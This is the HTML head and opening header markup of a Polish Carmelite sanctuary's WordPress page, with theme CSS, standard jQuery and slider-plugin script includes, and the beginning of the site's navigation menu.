span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #593018;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #593018;}a {color: #593018;}a:hover {color: #a80000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #593018;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #593018;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #593018;color: #593018 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #593018;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #593018!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #593018!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #593018;}a:hover.mfn-link {color: #593018;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #a80000;}a.mfn-link-6:before {border-bottom-color: #a80000;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #444444;}hr.hr_color, .hr_color hr, .hr_dots span {color: #593018;background: #593018;}.hr_zigzag i {color: #593018;}.highlight-left:after,.highlight-right:after {background: #593018;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #593018;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #593018;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #000000;}#Top_bar .menu > li a:after {background: #000000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #593018;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #000000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #000000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #593018;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #593018;}.overlay-menu-toggle {color: #593018 !important;background: transparent;}#Overlay {background: rgba(89,48,24,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #593018;background: transparent;}#Side_slide{background-color: #ffffff;border-color: #ffffff;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #593018;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #000000;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #000000;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #444444;}#Footer a {color: #333333;}#Footer a:hover {color: #1e1e1e;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #3d3c3c;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #593018;}#Sliding-top a:hover {color: #a80000;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #593018;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #593018;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(89,48,24,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #593018;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #593018;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #593018;}.sliding_box .desc_wrapper:after {border-bottom-color: #593018;}.counter .icon_wrapper i {color: #593018;}.quick_fact .number-wrapper {color: #593018;}.progress_bars .bars_list li .bar .progress {background-color: #593018;}a:hover.icon_bar {color: #593018 !important;}a.content_link, a:hover.content_link {color: #593018;}a.content_link:before {border-bottom-color: #593018;}a.content_link:after {border-color: #593018;}.get_in_touch, .infobox {background-color: #593018;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #593018;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #593018;}.how_it_works .image .number {background: #593018;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #593018;}.trailer_box.plain .desc .subtitle {color: #593018;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #593018;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #593018;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #593018;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #593018;}.list_item.lists_1 .list_left {background-color: #593018;}.list_item .list_left {color: #593018;}.feature_list ul li .icon i {color: #593018;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #593018;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #593018;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #593018;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #593018;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #593018;}.pricing-box .plan-inside ul li .yes {background: #593018;}.pricing-box-box.pricing-box-featured {background: #593018;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #593018 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #593018 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:15% 0 70px}#Footer .widgets_wrapper{padding:60px 0 30px}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar { border-bottom: 1px solid #d3d3d3; }

.post-nav {
    display: none;
}

.resizelistener {
object-fit: cover;
    width: 100%;
    height: 100% !important;
    visibility: inherit;
    opacity: 1;
    position: absolute;
    left: 0px;
    top: 0% !important;
    display: block;
    background-size: cover;
}

.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {
    background-color: #ffffff;
    border-bottom: 1px solid #f2f2f2;
}

.header-classic #Action_bar .contact_details li, .header-classic #Action_bar .social, .header-classic #Action_bar .social-menu {
    padding: 3px 0;
}

.ikony, .one-third.column {
margin-bottom: 5px;
}

body:not(.template-slider) #Header {
    min-height: 450px;
}

.margines-dol {
margin-bottom: 0;
}

.infobox {
background-color: #d2d2d2;
}

.icon-comment-empty-fa {
display: none;
}

.post-comments {
display: none;
}

.date-hide>span{
display: none;
}

#Footer, #Footer .widget_recent_entries ul li a {
    color: #444444;
}

.post-meta {
display: none;
}

#Top_bar .menu li ul li {
    padding: 0;
    width: 300px;
    position: relative;
    font-weight: 400;
}

.single-photo-wrapper123 {
    text-align: center;
display:none;
}

.image_frame, .wp-caption {
    display: block;
    margin: 0;
    border-width: 5px;
    border-style: solid;
    max-width: 100%;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.c {
display: none;
}

.border-radius {
	border-radius: 20px;
}

.column_sidebar_widget .widget {
    margin: 30px 0 !important;
    padding: 0 !important;
}

.ui-tabs .ui-tabs-nav li.ui-state-active a {
    color: #593018;
    font-size: 20px;
}

.ui-tabs .ui-tabs-nav li a {
    font-size: 20px;
}

.flex {
	display: flex;
}

.Recent_posts ul li .desc h6 {
    position: relative;
    z-index: 2;
    margin-bottom: 0px;
    padding-bottom: 4px;
    border-bottom-width: 1px;
    font-size: 12px;
    line-height: 18px;
}

.Recent_posts ul li .desc .date {
    position: relative;
    z-index: 2;
    font-size: 10px;
}

.Latest_news ul li .desc h5 {
    margin: 0 0 7px;
    font-size: 15px;
	line-height: 20px;
    font-weight: 600;
}

.Latest_news h3 {
	border-bottom: 2px solid #603124;
    padding-bottom: 20px;
}

.Latest_news ul li .desc .post-excerpt {
    margin: 10px 0 5px;
    font-size: 14px;
    line-height: 22px;
}

.entry-title {
	font-size: 28px;
	line-height: 34px;
}

.widget>h3 {
    font-size: 18px;
    line-height: 22px;
}

#Top_bar .menu > li > a span:not(.description) {
    padding: 0 15px;
}

ul.list_mixed2 li, ul.list_check2 li, ul.list_star2 li, ul.list_idea2 li, ul.list_custom2 li {
    position: relative;
    margin: 0 0 20px 0;
    padding-left: 50px;
}

ul.list_mixed2, ul.list_check2, ul.list_star2, ul.list_idea2, ul.list_custom2 {
    list-style: none;
    margin-left: 0;
}

ul.list_mixed2 li:before, ul.list_check2 li:before, ul.list_star2 li:before, ul.list_idea2 li:before, ul.list_custom2 li i {
    color: #ffffff;
}

ul.list_mixed2 li:before, ul.list_check2 li:before, ul.list_star2 li:before, ul.list_idea2 li:before {
    font-family: "mfn-icons";
    overflow: hidden;
    position: absolute;
    left: 20px;
    top: 0;
    font-size: 17px;
}

ul.list_check2 li:before, li.list_check2:before {
    content: '\e841';
}

ul.list_mixed2 li:after, ul.list_check2 li:after, ul.list_star2 li:after, ul.list_idea2 li:after, ul.list_custom2 li:after {
    content: "";
    width: 70px;
    height: 1px;
    overflow: hidden;
    background: rgba(0,0,0,.08);
    position: absolute;
    left: 0;
    bottom: -11px;
}
</style>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://loreto.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://loreto.pl/wp-json/wp/v2/posts/3373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loreto.pl/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://loreto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floreto.pl%2Fogloszenia-na-9-tydzien-zwykly-2-czerwca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://loreto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floreto.pl%2Fogloszenia-na-9-tydzien-zwykly-2-czerwca%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3373 single-format-standard  color-custom style-default button-default layout-full-width if-zoom if-caption-on hide-love header-stack header-center minimalist-header sticky-header sticky-white ab-hide subheader-title-left menu-arrow-bottom menuo-right menuo-arrows menuo-no-borders menuo-sub-active footer-copy-center mobile-tb-left mobile-side-slide mobile-mini-mr-lc mobile-header-mini be-2187">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://loreto.pl" title="Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_main.png" data-retina="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_Piotrkowice-49-1.png" data-height="82" alt="LOGO_KARMEL_main" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_main.png" data-retina="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_Piotrkowice-49-1.png" data-height="82" alt="LOGO_KARMEL_main" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_main.png" data-retina="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_Piotrkowice-49-1.png" data-height="82" alt="LOGO_KARMEL_main" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_main.png" data-retina="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_Piotrkowice-49-1.png" data-height="82" alt="LOGO_KARMEL_main" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://loreto.pl/"><span><i style="color: rgb(89, 48, 24);" class="fa fa-home fa-lg" aria-hidden="true"></i></span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Klasztor</span></a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/wspolnota/"><span>Wspólnota</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dom-modlitwy.com/"><span>Dom Modlitwy</span></a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.karmel.pl/powolania/"><span>Powołania</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.karmel.pl/"><span>Zakon Karmelitów Bosych</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/odliczenia-od-podatku/"><span>Odliczenia od podatku</span></a></li>
</ul>
</li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Sanktuarium</span></a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/historia-2/"><span>Historia</span></a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/wydarzenia/"><span>Wydarzenia</span></a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/figura-matki-bozej/"><span>Figura Matki Bożej</span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/domek-loretanski/"><span>Domek Loretański</span></a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/ogrod-rozancowy/"><span>Ogród różańcowy</span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/modlitwy/"><span>Odpusty i modlitwy</span></a></li>
</ul>
</li>
